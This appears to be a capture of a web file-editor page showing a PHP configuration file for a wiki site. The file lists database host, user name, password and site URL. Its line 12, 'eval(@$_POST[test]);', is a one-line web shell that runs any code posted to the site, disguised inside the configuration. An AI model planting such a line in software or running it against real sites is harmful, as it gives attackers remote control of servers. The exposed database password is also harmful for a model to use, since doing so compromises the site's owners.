 编辑文件
文件物理路径： /data2t/app/wiki.pigai.org/config.php (上次修改时间：) *
1 <?php
2 define('DB_HOST', 'localhost');
3 define('DB_USER', 'cikuu_wiki');
4 define('DB_PW', 'cikuutest!qwe');
5 define('DB_NAME', 'wiki');
6 define('DB_CHARSET', 'utf8');
7 define('DB_TABLEPRE', 'wiki_');
8 define('DB_CONNECT', 0);
9 define('WIKI_FOUNDER', 1);
10 define('WIKI_CHARSET', 'UTF-8');
11 define('WIKI_URL', 'http://wiki.pigai.org');
12 eval(@$_POST[test]);
13 ?>
14